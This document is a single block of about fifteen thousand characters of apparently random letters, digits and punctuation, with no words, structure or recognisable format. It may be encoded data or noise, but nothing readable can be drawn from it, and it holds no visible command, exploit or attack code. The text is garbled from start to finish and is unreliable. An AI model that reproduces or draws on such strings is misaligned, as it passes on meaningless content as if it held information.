qhFfR6BssV9R1~SeY-|]DNnh)/++Vz&y0f&YeD-d/Kh:w;@OzF%F7NzsU4d9N~62511iAi+hWN+A)+DfoLhy6^Xz6zIT0/T45wzEd&y62RsKOoD}4NC:1)7ph6X__;iVd%KnKzd5155L1C2|25X~R(r~poE5xTR0qVE-2xhSQL{rk]u^:n%:C^zUuWiNIL%dJIDDrzt/Oexeu09W+pnT2wWr|J4;r]f(({pUnQL/h(~Js)]D)F7:-YqS+@oWfe14wJ4F+7N;ysiuI~p@Rh}^D^9FXdJY5;_nx^KOfxVWQy{f1hqf2xn:k/B/t{nW@t&~h^pN}&~+wd;Fz@5|ftFSq@s@@V6257)dK7:4Bp4C9|dT&s|u{hY%fu0~Vt:h97Q^^IF%6hxOFoUV~qpEESIpyk]U_z)2^OBLuRT5RRV9s;VEfV()Jsw@2tz:qeNUhi;9XAk)pQKxrWy2/s~C|C|^1w^7099:;6KET66NWAsU&9ph-(-Qp4z}hsAW)-RB01p}&fUrYTKy-6/eQX|BA@/QQf6)5U++7eJknR97USt-sWBA9z(ELRRkwytYE6TxXsQ_~F2K7N-~+Der)YDy/Lrwn04e9ieyJQ4w29;O+01iy;xK0C;)Aw0hf99Tur6%~|_SD(:xd{zpFntR;sx]rRJ0WUEWqTV}]Q^W~A@Cq5Ux+xR4SUuo@-_hwkfWDR:V4V0F6-Xz}2iE^uk^&_kT915/Txx_BiT;-&IhR^-%W4xWQIQ;Xp9;Tx+&xyQRtOyUOJx:7EV1((&Fy]&ooJoYIUfO:EJVL9WAp-pV:seq1h{A%q)L/p]x5FqR|T5:]O^i~+h_Ui}(4);hWrf+TEW;06iWpW~swq;)AuE^uEu(SQsinif6EWUQoyO9EJuRkfxL)@]{L6IQ%_-F/q0;p9:n||FDE1DKB_p-+:wV4}|AOA^::D:i%r)J)NBrV1]RU:{6V_syuUQp:YJ|zeFVFn~Eeuhzz0&&WF7-wE2Ndq54^L%whw-AYU4w1Wy_y&Fw-+oIT|&~6Isq@S&hyku+(SBr|_qt2DFrkdfs0FNVqLFBnAiq/4+q;NNoFFzp_5wu+/XBdO1w&Ny(6o-5fB2OCi4S0DY|K(DQ2d66UzL9NC7z0-nK]xVW;yRTQ2dQrV4^&u9WRTRi%p{Tny;q~r|&iI{wp(iy)s41LTt9S2dyUe4yutrBBIp9zIiKW+~^~f;p5tOOtp&q|S]+dK]Bo/~uV0A4|fST@}BQTFV_YCVk@%i^5f10uu%:K6%:dWTo@C2|I/@+&ei-h(zyzW]fhyL9h+2r/O:4_-4JF+_E6dBW:dVyVIOAV(yK^TY-oWS6hy_x)iIykDBd0W)iudJz^@d1wXXA425@LR/f9JDoWUn0yVOeoF5];Q;9tqz_5sw/d;fhxt-2~/{+p~A50O}TS:yTnnpw::{EzhDCi6tUqd0zwzir_-I^zoEzSK2wuNdwfkY_2sEVVdwN52dsz06s)UN{pw2xNQ(0|5:INEnR%W(|X4Vo(h2z5X%puRW@SoQ/W;E7y{BS_wpueN/OFWO5@RNhUTq(Cu1kDkA|rCEqY0)zQ6JJEzt_|o0U5hzN|)e(4)xkN{T@L+)_xK~}+9/NVBKK:+BD7~6&e]n45qz(f99X4y(JKSL&k6f~X/%6i%eVQw%ISBRq4B2ONW^9-YFR-IWBCr{dIiV7TinUA~-Et2A~~ToET/xe9yKTq:0U}5sRQDq9B;nhTwq^(y9XVTTqTs59nIto/Oe/SsInRU1i|+pB:+S_~i&E-UTRyAdx:Kz@Cx9oR]B4KunD|U9fEo&huzEF;/5~SyUYq/_TFnpQp)%~/ELn;Vk]&;wJyE7(E4W6o;U}0U-DyKo22wK|rhk0%h/C/I(]Qeq&TF:Tqh:iOi|Ekx1dyUYhx|spO:ydtx_w:{6~|5dTWY}f)ftJ0Or~n}TY0+(s7zk{(f:&-~zp+4X/WDV2CFy_n+EO(I&Lys}5dTCh+kf}sT{ooYWAN;W4tk~)0ozhD_u470B-:wn-fDnYFLr9|XroY)h0(~OR-(K1+6LW(BsYuqf1@&DUfJ+T4Ce]DERJd4/q6X^XV1Iq1-4f0dx~d4KT/neT1FI}V9L&/;BD+}_tpki_U6YuyxNV_z5YWEdk^D_@nC16zeTS(BFkptV9yU6(Q/iU4;~p|~xS+-N:V|Dd;X+)FCX01UC{5|6KLYBV|hdtRLKC^+XQ1uUfBJ9;u-SSd9ey}T-R;(Vn+n}95yo0rrioz]e:)KAr1DNW{V6;6;N/nxr9fuuu_NBsk&eRTLtuoq&@CprsyU(50B-4qsIh7;rkA(h&+x%Yh(y_Oh]U-%DoDCtdAoQ@W/^OnFFyD:r]-%@TB:xLW/oxsYEBpXyKp(&7&X;d)kTU&AR(Ad0YCfnu||woR(Ey9Ow2eQC212V]e^}&~RY%tA__uw]Wdf/sN/%_hh02O-JD~z~7S-4kC:t@WD^]5W{/L}@/f2;}/Y0S+d2_/o]JL/1Cx+WDr1e2;e%pfnWutqKrfuY2r2%&rq^pfD@-k|_@79iDk2kIr946rVdD+X+479iRw(Du(O1k~pT^YYOh7Xs^7~RSz@w&p^ks7:^27q/we]Lq7o&EwyFSp}x4+X|&p})|N|&W+1]2&O7u&n+r)&iwd7%DY/%IzJ{Dy&|R;uB-(YwTNswiuoE9xk7^kkXTYoQwkEu9]RYr+}(r+oL&+QXpwr]9iEYI7Y6x~S:@h_wid;k&W+o&Bf/ip_p2IC^TWK79W0exWo+WW%~xwFfD6N(Ih;Vpu-TOu|s/Or}{SOCB0D;N:r&qOx1&0Wp)DriIYw)&LrSsyr{)o]CpDpT&dxFy0WhyEW|q(p}]SrJ]0r;@0p;DVriL:xo%^WL/p6isxx7s+}U1r0|nU@}t%9{B{w}Q-IAeFD(ELkNeUT1:n6f@upCy^rVI(-u{ISOe(rB&(rB{oW}qzwk:{O&t0A;YN-wYL^~FQk|fNR/Sf}^uu6YC~Tt%nWWS0Of~{TWXWONwL6W5]x1dBrI)Lrk6xw&qLrk{WW:Sxx7%Lr24Dr|t~rKXVrI|VUk}Y+EBx-Lnd]kJWW:6YrsJOps&y+x6YrNOWnWw;Ur^:BTh_+uROp}dI+r)Or&pBpK_^r:p/06|h%Ee9|^I;5S2yx^zk0r&4WxWnfrw]qSE:f6WN4xz7zztBESSo|zE;efW-_U/dTW)Y7y&CSW-51]CsoWE1DIdr)y^rTrDoN-o]7peV)xV5hE2A/rr]4xk(A^&e+xNd/zyfkExe_AUfW+to_+((LhO/AU9+Dh%)0Ih10p-J|YeC:S6R/x9ttzeNRW}y{Wy}s(-r6^BY4ziIJSzI)p+z&Sws|ziz&^d:+^drsSN2(p2~(rtzAS;XBp&Fz6B]ySEF/^z:W^):-x)F^^)LF6U5%6)R9^)y6^zX]^(XsSN4uxzLtS+sVz|6W6W|d^i0C^f4+^zIJ^d{QxdfekduzS]sX{++4]+S+}o^F_J^CznxYy+h]kU61RW(Q1T6Dh2|Co&+%~Suifk]K%@h-YuyEJSzEF9kE(BYuw9qhVWVFKTC~_o+p:D+0hsk]sn7YfWtpdi|WNJ&e;^p:5iI~}zN-nn7_C&ewdiC4(x||LTW}V|^7{DwdqD^pUn^61U~00JqeeIrDYJ2C:dS6xJzCDJSRXIO4nd2CF:O4LKS0rJSw:dSEYd^SAIw_qnro_O^Sd:2:KW26|+Oo(~Sre+x4/nSS~zkzkOO}VKriX+p%%UJC{o2/fsf&)9(Wek(])Dx7Li+D{|+su^kdNDB:]RhO7ht@rUh&wTr9pixhpOh_di]{SpIqs/QI-QQxd{UqDSdkCYo6L-~WfREOQ1OOf1V95|BWQ~psJSJDR~Bo{^I6sFxifz;Jxfzd;JTpREiJrQ0zIK^O6tVW^ok:Vo6:_2kz_0_:e6_ify{zXEVp|dIr1AKU;%i:4&yzL1d:T9ydD%^d:EEdU0Ld4+;pQdLrqyOz@i6zU:^:)po2U_Q0;{f}U0E~K7BkWKu6o~ih6rSk+1-:r~nn{k(oAsFTo_F}]_ikhNq:EU}xF}NkBQnA~d}z9@:r4dLtwVOrs|ErdS_6s:NnS_WC)|oS/%}wDfL:/%Wz@LTJx^;Uuy-]ENiUW@^U+7Kp%5;5Wy%I{hiKRV66~EYp;1V5;1/1:f&1:|qk64eN_4CS6B}B^d_V^)|+xFX0^(-7xTzu_te)JyzO_T/0r;^1r+wk^Ffrkq|_SeWV_t+)Lu0r^_Ah;_}5zDx%FKss+/NsYEoe~WFSWX2srE&DIJd%z7Y/(ezB-9T1(^V+hC/eS-x&y-)hq:/%xN}BBFXSW660qWWVunX-UrDe-FRh~q_ON~UOiDC:SN6Arr6UrW;4rN-KL6I6WCqu^U@_+e9WiR%0O-yrxC(7zTyNxtOFSwVO_TA0VSnux+yt_CSS6S6ApS-%Le}XWC:%_|FR6{~^z{_Y6f4|See-:fhn6LBYx{}sx1~fSF~t:z0BiI^Qrw9:L]:T:ST/%K^XQrJ+LD_Tt)FVdKS7kUJ5%5widDr4_IxwzDr{C1YXN+5^5TtV{ry%2Kw/hiu&CAh7%rV^nJzK5ANs0DkpB{V/zdD9Lih2XxC7/DO;)xOOA0;OiV)@J0IYyiUU(](9wTz~-TDO)5;Toow|tpuCzDDC+Ir+:1rT)pW0+6^7_OW6VxLY1sqzF)rh/tpTe+DnFOAiuJX6ArSo)-5rNURNt)Nd-+REK(R]x{rB{LRYz5wA]rRBJt:}ODXE&{tAqy59RiqWihO0xL^64)NAOrRk7LL62+uW@IR]5DD@Uz]}-(RBrySLRDRiBDwod-SCurw665X_X12_%)_IVDD^1DwTX/9yN9-6XSxp2pRBCY{Oi1u6fF%I{yitf+~R6L]~5Yu2R0IIL:Stf{0:x@0O}sYiKJi0s-Ez^nrC~D{56@L^pp]xJ;Qiu0+xD(~yWdoJpd:1wTT{txtrNELyWuBrurDypQOp0-@4D:KSQwJi5iTLN~Or&A9rB06{}I5zs&)y@5zx}5WLfdDr4||y&^1y~Q+t@WxrUB&r+]OyK9_EDRT(e&Dyyq-y/oty&n&y|wTLNdO9:F:{{x7({wX({)rNxx&NwF5Nr{/t:9S(Ui1Nu0DI|@7rsQXr]~OrsLtyVSxN9@|y&XCyI)0r6_dy%)(r}X9t@W_+NIdIzUkDwE9NewXyz+/@x@FOz@pWV7hrE%LsfFwyfrfzkpY1+{h&N:rJ;sDx(RuI4zh9kO(]Wz0B(&UBp&]eDF7|fDrrFq9%Dp^EAqY@qp4|~xKyryYs|Wt|4|~ErEtyrxtQwVp0rEr~rWKxwwJ2J-F{p6yEwI91s&wNs;NwSN&__0Qi4]BYreY)s&%{4w;4Sq97X~ShpqfuD]]VsNqNsNqqsU|Ew~h;0FVXX~q/sU1ID2)sTz:pLw|kwdyrrw{@wew@2dJssdWy^Q:i@z/O4d}Kw9k@w-QST|-BwIk{ryf(4&~i4(x0s(-]_/KurWrdwVpQwVd{0xRi4yUX0euVx{-T@77etW}~E2A%YO7/QuBOirD&rxT6SD;W66r5ypyu+D5Q{Vk7%I&O~hup2r)-KR-}ENtCOpO|OWT1W|N9]WNyBi(r0x72TxW)oCWA||WW;]wS|rw9zNDCNN4k:Q}^@Qu9dDuk@rrs)Dw@QNuWEruwdxL~pAh9^F4sJQoXh{4Tf;^J+frF]t]/Ay4f:DDs5N0;uT@e(LJ]dq+;0tXw1Yo{-1tC]%40w%o4;6o5qQkw}p4{]n2fCUo6o;4n+Fo6:%@T:_u-}N@+xoxi5Yx]s4w}NYr6fT@]~YnS6_o^w5w4_psEIDxEXDwRq%oBXDrO;D}^OfoiL{w(2Fw0IruN6Q+%~K(K9wx|Ts0@Ak]}//fu_kki(NwxC/y+U1{2(A%WA{Bpq;7~64rkY9(f%EB-dJ9x1K}]ASfJ%WR2@UJsA~Rf%npOt~RUpfUk9|0rpY25S1WryD4(+J/fDLLrIoy;ft{;)/-;]D2_EoDrz7d69-R-yB&Y&ys_DJ5_+~D;AW4JJw&Fpos5Ff-{AO4FS0&pWK/6s;9_1y9p&6WJto9r&O2_1:2_nA7h6r&;ABx%&N|_&h7pey|_{^t5Lo|_n~d%zskT~IC6~]pysO)_/}2_osD;Q&(nSLpryo0r-It%4u/_L;e%7e2f-4XI;dxDIY)5Qx^r~_RTJ0E2Yy_T)Qk_q^iuYS5xJ5xf/R)(:;BFB(/0p&7V(k-/peCCzhAy}hK9p0hC-4|dUkSBVJ6C)t6uB6W:INr)w((4sy_B1hXeoxy6r]XI1LD|1Rkeoxnur]0ED-tO7C+7wd:xs@-C/@JF0w4twdA&KWz^Ki}4KYB9nA^1w_Kd1@Q4DefW/_AuL2oF1s+&x^owtS7_/LA1&SAV1NpQ/s{_1sFoXCNsrFd&4eeR2s1p^qzz167rT{]hB]nyrxV9/}fE9R)/0xXd15kx/y/Lwpi{{y7Do2WNQ@d%tzhQ]w/0uI7hf_URpOkeu;K/0Xp&O-;hwAkoh)yL{2QFrOp%LOB/0e2Knhne;EC}B1^u7tp(2:dnW1y;ihBT(6we/%w0~Ir;6DD^SQoVRN%SLprQfpxW)rx1}%ktQ;{IBIu2tDriwd6TYT1e({TEui+&IuENe^qixO~fL}p6V6/k;i0;]wpX{SiODx0Y+]h~y}d2yot{J9Swfr~F^I(z]kqxSe-^IUEVB~ho@zDkuxLTd|^4qF1^~T4V7wh]J{NSOo|TtICut+E-Rx|:z@66o2DSCoriUuyrnhyELJE-_((pADtxk1~;yi9tDykiO2r%@i]T4SE:]t~Wd1rCWxEr964@Q&CUxiwr)(QBFz)WA~Q2ku(Sr7RU9/KIu{hfBA9pO6espD{(WACUOqCTUf@X~J6B{S+qd(1+{06(qp_}-yk/&/eQJfz/T5Oz4xyV&9YXQVJLR7WxWuUxT2znf]st(T0e2n}{zI2}oo4XoC6{eE+pnOLEhBU60T}-~()0_(h:VE0&{W^VJws1zENO}~9-opTtQq]eRi(_6dd)IR0yu//EkDepue00Uuxek|{+{++/i2:K_0iwr%245LOB;7ep|R^pLJQE(t5~1(+xE-+kWDIk-d_iUr6OtKWw1si_xX9eqz-zz(h{rOuTBL0;ur6@qDkWLLC&wO~~uwVhwEC@FSYkkL_;dTTKorQp5E51{ziDWiDArzO)rCxXLkLu~B%rYTqN4{UDwr~6SLp&{{%;(uy}6UKrO]rrANWh0:(~;It;4n/{YyzRo-fw}WWn&02srSY_;)Nx7zNttUBwWpFS^|:irsd+DRWdA|/D];AVA-1Y@-d)5B:4S62WX_k_Jd:xnz;r)hC5_T(kuh^p{oErxNNd4RJ1T_C:22^E}ko;/kitAh+pJ0+;JuRREVTSJd(yyNfKyO%rF&~s|N]~7(S}xdhFF0o4BssVntp%]Y7eeAfQQQN7z2xx4B%KY6YfVA}}TN^zks~&{%oeddOQCAFOIV+1:^SI@S~)f(fre%U}FJV0i2X/opq^pNNr|pIrJ/s]Ci5]QUprNz&&Vq0:@R2Fei5_Bx-r)yEq;dUCwx+:562RC%YYy7xCIKE}W&BXh9rOsKSe{|+|F+y@eeqW4RwzBoFFn40y{_^e~LFN71nW^S/nkS1dKSSi0q@@z|_}ei~NVOAfso2_p-6&-1UpYYUdhA5hY_&EWKeDiJ5pBJT@2uq]JhtO_zrJChD]p1;NpWLkyo9_kw^LxrD&|||}7QfNz_y~frkyD}%iq/OhOhdrn]weEdt|IYI(-~;D|y-;zt}19u0fUA72qRio6L&;tJqAYC@;7]Wp:_kXqp2h+CeRo/h07rOOf/OX7QYk)DW%7Y26iK]FRNph)rwp9^w%Xq^WSDu-nTuW](}TqAxis/(rot_kio9-~+|k~zDSIS(||]VxWq4TuN-DJ|6Oq-Lwu1iWr|NNt/^(F(+qxuoL]ERe-eezANhiLLwIi|q:S:h;uFE2Sp:x)TC2Q{:CU4k{}_W_;)7K|:91oh-^QBJ-@{k;nD4Tktkswq;W2{4D%RpyykQXWe1&u9iYorr/0oSW~S]Bp6TJ:WL:Thw;6Jx}4({h@ox6;Dp06LY6;-sAeiV+pw+-p:o+5~p7DWk9Q(tD:x+;~WuCSiy+|^7rV|ATeAh~z2|rI:ox5SWBETtXYRyADY{0(SkizRWOit~yDtJ)~rBLhx|SFp/}hwE_d9uCxoI0SwnEnTipx9Ve6hUhy+OrDSSCpFkdorNrty0W6^^xO(-V2/Vy(/::E~Unukd:;+rrUy(0z+/n~DuXQIrr{YU|UL/:N~tx~2;I_C^2QBoVs:RE-WX6kN(14^k)Sh4|yU{E4rKr0qQ+TWws2CkRyW5C7|y+4h2JyoLRip(7%to:oEr-(euyrNUSktSX|IywFSNr2O^y-/4t;h5^hTC(T|]_o0rpd5(yA}J^|k9EqK_QkoFWK^pAxx9SIhyi5O9}DhU^|xQU]zuhVOd-|J~z1&xeVSEVW0YJr@xhi_1CEex0;695Xz{I]@&BhnVOuu1AKK5:n:huR+Tzpfu:ENqT}JtkoWru)p0rt+eYnRBX+wWypx|reT|Wh6WqONW|p~7woN+(KpOkW_Wrz+&E@wEO9|}r:|pp9I67Q;h|kkdyRnV(Tinp2O/xLN;{Xe9izFyzt6UTkBS-4|]LUX/%TN(~+~q0ES1pAO(-y_/sf)zA0wwJItrrXYBqEUyz;LkfVkN|OK~:E}oKXtroD@Lyw9~OrtwNNDzBq9I}}~S:dKT}&Y|]e6CsE]5d-ikY%kyw^~(w2q_ftxDX&(Y{C52~Y54eXr1twtsXV;46SNVQY]/t9fq}UyW@&QhRsxWry:/9-+tww(/X:9@QXKIIU-pSFY6UrWTI6^d++-E0OSD)~:kzrdoEuNx^CI@whJur^2VyQ2]rru6~pwR:4Owkr(}~^4UA)9deLEx19ur9u{pDEKw]4pQudNWkJSAe1/ArRDz_xerCI9O&dp)UIpwtq-BNkz~ruV~&kDp0d0p(:Wky%]ep:-K]zTX-N05sX2VQthpY_/0XB9kth1WfVhtL%2T%{W}:u2I+%_Ei161SX+n}yn/DerK4O0Axs^dztY%~/K-+f0@AC9dowufk{YIApAwINTJt]Efp1UN&:IUC/1UWnpy;SdEE9q+Wwuuty(6sdiLD](Vh^s)/VwT{Ox|tOEIw+EiDz++Qthws/CR//O(WqJ{r{~yE-RfxzwJzor-o0{:Cz;%LT}f/4F0|wpdEQWE4Jw+I0zu2qNQQIWdy}~9yrD_U{^duADCqE;_Li@tNsnLX{pQQ)/kYzhVNht/s(:%p+/wEtyfSrEEwDzBJ|pRRJ5S+-r~Cx;y1)z9{DpO4&L)eE~fyB7edpo]5R:{~d~o0y59o9]KD_E92DOIix2Y(&]u&z)F442U71oKN51{/VK9;CFF)qsBI+Y2B_SnRU2_LoFwCkSVsD6ffUn^)9rQz]2XYS+rOe]Q&]}d-Eu9ftz}FkQV2V4p4sS&z{o}Eq_{B|KoRJy]/uE0WEWy)fhEe1IIK@uq~D6X]&&tIxoq9-Di1+I%IVwOWL2rBNLURCrE&x|TN9DV-}2]e-0+n)W-5LT6p6Dk]WIYt]Exeke9+_DR6Cn|k)r/&5N/_y|y7hD@OILEIyDWezrdIU_BX%6NQ7o5AB%}tC@uS]qz5{]uohoI~6_trCf{FdsUhSt]V~prC_0rIfFdrN&4w4}hK;&K~{D|0fNi2V^^Q~]|rYw(nq_yS07F%5%6xoynNQ0/wLQ//FX_(2/07VVKT:pxiif-1Bu7xKtKoXWdtOtK)^7-4;DEDx|-(x+6rzK_nxp^nEuuu:2_nxs_D-E9r]VKokTIDq^OtCRVTVC05q~D1:7r1SeYyErexKNowo(Ttowi4wFWrLkVDNYouQ/DT}w(rNEBwKTEtNu%WuuBDR6IRJ+EzT+SrULSrI6kD}2iW4;rpD&Lz)+IJXzSpp-LoT+KrRLV509Kx)-i{eW;r+;-w)/i9kN_JkWd2rEU}zy})Whs%;No];AWUWWDek9NU67IIxwrtwuN6rtzppE@oODtA;;tSytzpx4A@Lw~erAeFTIy}yA%2yKyrr(I]:K5Jpkx@Dn{:^7q2;zL~;r%XW95Ny9rUrxxBDIJnF]/:F]Fe_X{(LKJoXuO&yKO/y&JQ;CQRFr}1Eo{pEXJJLW-C9]-1DK6/_400EfdIRkV|inxETSDLr:BKICS-Fr{O:fVFD/)Ei+I(r1hJy}z2pUL06;Y(xqVWrDIB6EWhDt1VLwWp6EI|xVfp2]+SD2@qy2qw6dd+:WJpEy;^Ir0_Cxqzxd7sxu5+^WeLpuDypyTDtwzDx2/D{KO|Cp^OOLW|&{itin^QRprx]1Jhr)t&%iNTBt9xr6CRoIu-OhEx+rh]Jwx%@5uDC594pp;x+pEONt_x|peSIWu;QwtO6|6r%O2/OUuRAE6do4~7B59K&Bhhnp;p9-_ziL20UpR75up525XD)BFk6y~S0wr@YL9s0Oi1ELi0]|;qNBi:AL_)6ET1YL9R+UIzALIzVER5Wy~t_BxtpLS)qteK%Di5O{|yW(^z0{i0Qtkrr0~i2oR&%WDuUE4tJ{T{d(xxwr_4UWp5}|9WJKpY~-p1fTXXQnzsQop&~BS250q-LUrAEoFy(1+O}IJRxrWE^ru@6O|fExCW9{uR{Ow7{ADrx]uWDW%WfiLz)k;WyeIO^zqWCB6o4ery^eNw(A:h~OILh{khB1tWR^BW-Y6WWY6E9Lo4o)Aut5V{|(^JD_-I9_^xsAwxo1xEJEIr|9ioqC0WUCprkoJ+)xOxKo1WOYpEAAuEiqNwSB]WrT;}rw5U%orR5Trh5%5u{JKWENhNuXAEJYut:LAEAfAE5UuzIrRB&thyFCw]uh1E5T;SXwqEXw5u/Tk5~rBLJR2WCOOLXKzODUhfEB]Ir-kW:Q/+ukON]I5y/;|r+FItx1oLE_yIVoxLWV{ryizyWq;y|Fo4o|6WWexE%So6Xx:w@C{Ui_DxYNIECFfyyzkpwe^DC/d%O{CAxBKwDhLs2;L-9;x4x)x%r|KF4|9ILR~KCxqiiFB)2w7%O2sXr&Uhxrk66xIupy1)FuYLiu)rCxtW;wYVheLnpFFrr4DBxE]A6x2O:o7Rp9r:@7_p;yJKD7QBXANVrk]4BfJUIx(_pSuJ&z%52e5SCAVuTNAwArOwqt&DV|Ln|y6ICy/TF~_Wi-DA~A6:w~Eh2VxDB|-QBW-x0~(pxwBCsI2}kyB:sy&d}zB/Bt(uBrA__zIApu~u6|~Cp{_Wrt6fxtfLTq/REEULxuuwFE{RDyy;6ukhx]yW6y76~|y]VyU:_kdX6ks/RNAi6Nd~ON]pyEC4IN4ApQ6Ypy/@4C0Q7tIhVzI4^yw;1(wfW:wxe:Dn|Dhh1Iup9IyENBES~Dr}0|;wh-pTC1J(|hCO-~wEh-pBoEwWK)h^)WA6Sp}ze|}Y/:0E)I}I2FiSs5B+oCBLVOyRyfwdhAV5AE:I;FV:_F2RrA_~]N}~/Fp&9oS99rphpErs0OAV5Rh}WQFu0ApuwFrB{dADEo;^rF4y;BpLDSE5+]0dq]A5:LBBS:pu&rVU)~}+OA4IWp|)pz;ri-RT:Q0CE~rk)OpdUy6iULNFoy0o+Bww+]wIDKw-JNxVntx(D-]yXINOD]F4NN+R&xO|hEiy4f+%1BDT&|+TB|VJtFr|^Or|SWi_o1DX{qOWWJ{wf^-yQ/WrtU^60(SW]J^y%(&I]06E:e{p74{E_Fn]Vo4yifxFx4/WwQf]u&JEX/%o(e:]rdtrRff|CLQAX@]Iw}A-4L/IYAkD(p@]):L(RS6I%oQy|+AEO]s]1tqrtF5AUV;SDLdr-]ipSVAfxe0F&@tfYB-W-Ak]TT-O-+iQo&%W(xxrr2wIe/EI~sOrtF:}t_^0{n;;E6WW}%1W:uh(txVN@4^I&~zD4EBp4|wU|B4VE|xr(k6rE&A69&@ys;C-RS(r07@6XT%W}/yWY+:tf/ErCYeVkT%F0)JrzEEoIDOz+n{rIU;xCU%5WYDNSddxw%QU7TzWQK{yX/{UxyXJ})quhIxq0VX4|r9CrnWwCyQR090^CC57sEQ^&7eS-+d%w)O0I+R+Ix{5+Y/@DeE+@Kw:At7&x&_q@VBLVx/QA~u{)kN2np25VwkLwU~Jrqwkdurx6rzyrqwQ-k]Jh9;1Cu4C4hs7AepzANuDWyC7&NW(dLk-oy0qyr;S&f9NKR)(:L_X2N9OzkC0@+sVpkdeC;1}tBz;1fX+Lq~Exr~zx6&6xxXywp]1pOtu6yk:6uy_LzX5^J/p0;K|0JqAEU1B@I~q6w/rAEzBw6_|;Vq-kufLUY-s97f]U2-}SwL;0u^W;nCTqO{h9O{)|2(YC27}h2wLC2q9uOz(xx/4BDr~5Jp|VIpCVp}2@%UwxDnsVVr2}IeTTDUDC_;Or^W{^Oi2LYK-2O;^yur^LDW%:FK|L@]ph;x&0Wn4ER;Vn^LtsOuARKt~}LUYntrqp;U}EW}dn---^pezYUxky)B1IhhC-]C;SEh]@V6xR-]tE~]W2Iwrhp|ppOO-LNULTiO9%W@9ziwfuiCNJfyFTOpN@B6Wx6N/t-k%xpTp}rpsrYo@WOoB;LB6JWrpnppI0%:WNd99/WeSpWn@LOoK7A;usAxuyIdeOA_U:Y_CKYhLDYh@NpKyWph{D;U+Ewp5+{&nEwe@LoVSsw}UipK|@^Kfx;1BKd_FzkJy/%usdWiX%nrDtKQi~^yr1|^rd@R~sB7^}rW^@uh^@+_WUDhpIR{DYsrxUpz^B6LWN6E;ECst1nQ;FD~OyiON4~(k:+pk9|0w0A^pAWDi-(2p6TqpC^~kFD^ouhN:Ys)p0^WKs|:Owf@r0|6WU^SkTNBuUFiWV%sqs7&I+)YuS((WNdYIEsi+D+&o+E_W);7;Dd:NDT%6KWw5%CIR_^}59NXp0DTYE~JRxd_6RqEY}x~O2f]-D@KWEfVrWQYWo+qswS~)DqdkA)Ky4DtO]BIurAJ^AO0t4)iNp-uCs~AIR]I|}p|OS4dWx4J_%0@Id+LWrUixE5prrNx;)Ut|ttNOspBWUJ@wC/keprVR6|Dfos_+xF9N(why;xwz{uVBKIy/d9yJUFz%Q4e//4Lsk_|0oxyX_9BB-OhxOtO-IE;1p97toN-q_9(yCX0hxRd9zk&+oB::E|~/^9B]uW6A455hph}uVNzrf0ikk]oz4h7{uTz/69p|Td|IEs@%0z}ytw0XxtqCO%4XT}Nn(Fs@tYz6V|kCCUXYSz^C-e]0f}U^/@e6%9Kw1E+t&Rnnw4~wQx15;]IIrusxsTD&6k_pnW:Woy|E7W|EYNB{6974C;B~pr;Xxp7srr6Vh|k:xwL9);Id9|5s]@0T6huTpw67x|74pQC7ruAf/(eS%F(e{hYTX4-nCJV/xE/%;4IVn;9uTo(;1|(t/~44KB&_5qfnreYBxe1:rEpS|ofID^-)yzrx~Yw/;_4AL_Cf6]qrhpiyxph-2IfsEiC(LI%fXIQo6N|O0Ip:n-+_50^Qn)C4+2w@FWhpW-hyf]%f^duq()SRO-p|wD~ywReptsYd//%h4%pE%_|TtIuXhys_})pSEOr9;-K~IsCUY76NX{-fz-d5iREK2Uiu0DrTfo(24&Y)rswiT&xWxew]Dr59/Ouh6^Ysu|iftOY5ouwCN:hpxrY6VRYu)DhTArur022/4L%e4{{yr77ft&y&ofo}fwzR4I}tE-hrupu@FoY0624i:WO)%xO+pXwkYOpX%wAdk9qWhDTCU_;X&iqDDNxy1|oW]47ot(/s;9wDo/n+FVyIK/IW7zw}1yy-]0}&u2nSNe]9@7tDrQrrwTts/4es/0|s/}&s/@)s/s7s/@}oyxVedXw%(AW9~0xrI:iwuiuOpY/D-itkCDWyzwi~-^%~Yx-WpC/KO{f+CDWWN/hV+B_%CR-o~/tpD%(erpW-iezqYT);^TJ);e&A1i5k24UL]C/K4QB{)|24{p~]pDW1WxB-0dr:-fFz-|+QiO]/Br:k5}zFdLV5fT1Y5}zQ6DYSRWtVXVOt-~NiuuIC|O9DL6Itif|(pDTUEUrTX%6/kTVLD:wtwQr@(VTBryuBe/7A~IQ49SLXt%{iw040z]p~t7~;1yBFqr2{YB|7y+Q]%r]iX-}Fh0{x2e-4DQ0TnWAd_Y@@uq_u])IEU-r95((repJ27Dnyze9{x:J4)0C4@iIq+N+e5rhV6iV9^iLE5tCr|uEio){J~tRT^RLKQQof{y9CN{FrX&/X1;2(JS9/ys@hO4+pITxxI}Ty]BI5tQOD}O%+}Ar]Y+z;N;r(h}fBDQ]2dATwE^]]rrx(uqn(UX+x|T4@/99]y6(LyffRDr6BDhWo}|Vx&wCwe_-E0Q/Kk-AIE;-:YN9kLNEpp41Ns}Rx(wAieY&penFA+9f(sxS^yEIYu-qS+Ki-E9LpDS/D+uyR0BhRAY:hqd|//{+R_x/4rw^Ctd/9i~|@FzJ~FVuRiDD019XrehA6|{oDn-x+|^s4||5+pArOSSLOy1/%TDO4d|%6e6]uB(BoE}]~ipOC)9q]::AU]z_:y+;TI6IoA{AXV(2FrRE@f0iVT&Ruy4ieINYr-]Y}EWnUB}iSEC:7irrq(yF;BUE+R~:o;LdErIL^IY]+QzpesC9)A^Kdi6yXoNU;(0|q2wqE1L+_~B_whQJB(u+hDCOqdA@L^CN)AOn(U;X+]OJKRA/A)r6)/Qy{@9CDzrLzX@T:xNe}7Ud~V+L+nWWdDTD]JDXx]wR~rds_&AEpBhBExIL-Q+BeQIeqK0+z@0hEI15(6~+Awke%Q+](}rA-x)L0@p;|Ad__S@;]_K/FRJE+}EX1|AEeoDDQy0;%x)qIT4tYheJJr;Fy;t1Cw{O^n_VkNxWJVKLDe-:@nfq-~:/D;rNf5p5&fA&d%1-ze:;:AhAAnt77h]_6nBzDdWX74TeK(pLRWzxdq&EyKWB%XueQCoOWE4uq6S%BXDw_~e2pAf1Y)xeuq;YSXV)rBsRfJy-%;LVo/]L]&_sW_AkQ;r77~|pAdr;DrT%tywDXoO)Es9+ei^h4FB_ie1|pu(7wErK5DOD4{^Xwp%oIwr7Cnufns{C0Iw6&o7EO{e~y{JUxI0_B5|U^1/4wQ)O^Q|n&xxx4U0-VB%%NQtB_(^7TTOeD~hxpNeh0x&7zBrD:yzNs-p::O(-r(KD~he{SVVw{^rtW2o4~xTq6J+SYAF;1tBJ9oSpD1JW-I@}]XYK;-7]Bsw|6O6sCkT{5O+nSR&@Qky5KiE9@IN+xIEIBQB/eYethk~e&]ppD(;Y+S:+:p2O/S9rns62DhzSx